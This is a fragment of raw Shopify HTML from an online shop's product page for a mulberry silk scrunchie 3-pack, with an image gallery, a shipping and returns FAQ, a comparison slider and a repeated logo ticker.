        data-text="Delivered"
        data-min-days="2"
        data-max-days="3"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <a href="/products/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17216443678915__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17216443678915__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&width=550 550w,//www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&width=1100 1100w,//www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&width=1445 1445w,//www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848 1563w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&width=1445"
    alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34948247322819"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&width=550 550w,//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&width=1445"
    alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35060159774915"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&width=550 550w,//www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&width=1100 1100w,//www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&width=1445 1445w,//www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&width=1680 1680w,//www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873 1890w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&width=1445"
    alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35114826236099"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/z6.png?v=1719570020&width=550 550w,//www.hairties.com/cdn/shop/files/z6.png?v=1719570020&width=1100 1100w,//www.hairties.com/cdn/shop/files/z6.png?v=1719570020&width=1445 1445w,//www.hairties.com/cdn/shop/files/z6.png?v=1719570020 1485w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/z6.png?v=1719570020&width=1445"
    alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34947087990979"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&width=550 550w,//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&width=1445"
    alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35060159840451"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/z11.png?v=1719570025&width=550 550w,//www.hairties.com/cdn/shop/files/z11.png?v=1719570025&width=1100 1100w,//www.hairties.com/cdn/shop/files/z11.png?v=1719570025&width=1445 1445w,//www.hairties.com/cdn/shop/files/z11.png?v=1719570025 1485w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/z11.png?v=1719570025&width=1445"
    alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34947088285891"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&width=550 550w,//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&width=1445"
    alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35060159807683"
  ></div>
  </div>
</product-modal>


  

<script src="//www.hairties.com/cdn/shop/t/151/assets/product-modal.js?v=52128055760098790431725255629" defer="defer"></script>
    <script src="//www.hairties.com/cdn/shop/t/151/assets/media-gallery.js?v=21621056841727037201725255628" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17216443678915__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17216443678915__main"]') ||
        document.querySelector('variant-selects[data-section="template--17216443678915__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17216443678915__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17216443678915__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script></section>


<style> #shopify-section-template--17216443678915__main p {font-size: 14px;} #shopify-section-template--17216443678915__main .main-price {color: green;} #shopify-section-template--17216443678915__main .h2 {font-weight: 700;} </style></section><!-- Failed to render section "image_slider_C8Dyfc": section file "image-slider.liquid" does not exist --><!-- Failed to render section "image_slider_UgUqwJ": section file "image-slider.liquid" does not exist --><section id="shopify-section-template--17216443678915__collapsible_content_GFEagf" class="shopify-section section"><style data-shopify>.section-template--17216443678915__collapsible_content_GFEagf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443678915__collapsible_content_GFEagf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443678915__collapsible_content_GFEagf.color-custom {
    --color-background: 244, 212, 202;
    --gradient-background: #f4d4ca;
    --color-foreground: 0, 0, 0;
  }
  .container-color-scheme-template--17216443678915__collapsible_content_GFEagf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
  }</style><div class="color-scheme-template--17216443678915__collapsible_content_GFEagf color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--17216443678915__collapsible_content_GFEagf-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h2 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17216443678915__collapsible_content_GFEagf color-custom gradient accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        How long to get my order?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_6efmUp-template--17216443678915__collapsible_content_GFEagf"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_6efmUp-template--17216443678915__collapsible_content_GFEagf"
                  >
                    <p>Most orders arrive same week. All items are shipped from Texas right after you order. For International expect 2-5 Business Days or slightly more.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17216443678915__collapsible_content_GFEagf color-custom gradient accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I return my order?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_grwBmH-template--17216443678915__collapsible_content_GFEagf"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_grwBmH-template--17216443678915__collapsible_content_GFEagf"
                  >
                    <p>While we are extremely confident that you will LOVE the PRO Hair Ties, if for any reason you don't, we will make it right! Simply return the shipment to us within 30 days of receiving the product and we will give you a refund minus any original shipping costs.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17216443678915__collapsible_content_GFEagf color-custom gradient accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Any duty fees on international orders?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_KbrkDm-template--17216443678915__collapsible_content_GFEagf"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_KbrkDm-template--17216443678915__collapsible_content_GFEagf"
                  >
                    <p>No additional duty fees on delivery. Exact charges will be mentioned at check out depending on which country you are shopping from. No surprises when you receive your package.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17216443678915__collapsible_content_GFEagf color-custom gradient accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        What is the best way to contact us?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HLGbr7-template--17216443678915__collapsible_content_GFEagf"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HLGbr7-template--17216443678915__collapsible_content_GFEagf"
                  >
                    <ul><li>Chat directly on website</li></ul>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--17216443678915__collapsible_content_GFEagf h2 {font-weight: bold;} #shopify-section-template--17216443678915__collapsible_content_GFEagf p {font-size: 14px;} </style></section><section id="shopify-section-template--17216443678915__related-products" class="shopify-section section"><style data-shopify>.section-template--17216443678915__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443678915__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--17216443678915__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17216443678915__related-products&product_id=7981538214083&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--17216443678915__related-products h2 {font-weight: bold;} </style></section><div id="shopify-section-template--17216443678915__comparison_slider_dyALJX" class="shopify-section"><style data-shopify>.section-template--17216443678915__comparison_slider_dyALJX-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443678915__comparison_slider_dyALJX-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443678915__comparison_slider_dyALJX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--17216443678915__comparison_slider_dyALJX color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--17216443678915__comparison_slider_dyALJX-padding">
    <div class="content-and-comparison-slider section-group__container__child-grid content-and-comparison-slider--no-content">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0"></div>
      <comparison-slider class="comparison-slider animate-item animate-item--child index-0">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Other Brands</h3>
          </div>
        
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>PRO Hair Ties</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//www.hairties.com/cdn/shop/files/ghost968986_a_dirty_old_scrunchie_b6e5d13e-ce7f-4244-9eef-5032de7555ea.webp?v=1720615199&amp;width=1000" alt="" srcset="//www.hairties.com/cdn/shop/files/ghost968986_a_dirty_old_scrunchie_b6e5d13e-ce7f-4244-9eef-5032de7555ea.webp?v=1720615199&amp;width=352 352w, //www.hairties.com/cdn/shop/files/ghost968986_a_dirty_old_scrunchie_b6e5d13e-ce7f-4244-9eef-5032de7555ea.webp?v=1720615199&amp;width=450 450w, //www.hairties.com/cdn/shop/files/ghost968986_a_dirty_old_scrunchie_b6e5d13e-ce7f-4244-9eef-5032de7555ea.webp?v=1720615199&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line comparison-slider__line--circle color-background-1">
          <div class="comparison-slider__arrow-left">&nbsp</div>
          <div class="comparison-slider__arrow-right">&nbsp</div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay color-background-1"><img src="//www.hairties.com/cdn/shop/files/GoldRoyalScrunchie.webp?v=1720134314&amp;width=1000" alt="" srcset="//www.hairties.com/cdn/shop/files/GoldRoyalScrunchie.webp?v=1720134314&amp;width=352 352w, //www.hairties.com/cdn/shop/files/GoldRoyalScrunchie.webp?v=1720134314&amp;width=450 450w, //www.hairties.com/cdn/shop/files/GoldRoyalScrunchie.webp?v=1720134314&amp;width=832 832w" width="450" loading="lazy">
</div>
      </comparison-slider>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17216443678915__rich_text_pjwakH" class="shopify-section section"><style data-shopify>.section-template--17216443678915__rich_text_pjwakH-padding {
    padding-top: 3px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443678915__rich_text_pjwakH-padding {
      padding-top: 4px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--17216443678915__rich_text_pjwakH-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--17216443678915__rich_text_pjwakH.color-custom {
    --color-background: 244, 212, 202;
    --gradient-background: #f4d4ca;
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-custom color-scheme-template--17216443678915__rich_text_pjwakH gradient rich-text--full-width content-container--full-width section-template--17216443678915__rich_text_pjwakH-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                AS SEEN IN
              </h2>
            </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--17216443678915__rich_text_pjwakH h2 {font-size: 22px;} </style></section><div id="shopify-section-template--17216443678915__horizontal_ticker_pxDLaX" class="shopify-section"><style data-shopify>.section-template--17216443678915__horizontal_ticker_pxDLaX-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  
  .horizontal-ticker-template--17216443678915__horizontal_ticker_pxDLaX .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 90px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443678915__horizontal_ticker_pxDLaX-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    .horizontal-ticker-template--17216443678915__horizontal_ticker_pxDLaX .horizontal-ticker__container {
      column-gap: 60px;
    }
  }

  .horizontal-ticker-template--17216443678915__horizontal_ticker_pxDLaX.color-custom {
    --color-background: 244, 212, 202;
    --gradient-background: #f4d4ca;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--17216443678915__horizontal_ticker_pxDLaX color-custom gradient section-template--17216443678915__horizontal_ticker_pxDLaX-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 6.0rem;--desktop-image-height: 10.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <img
            src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
              
          
            
</div>
  </div>



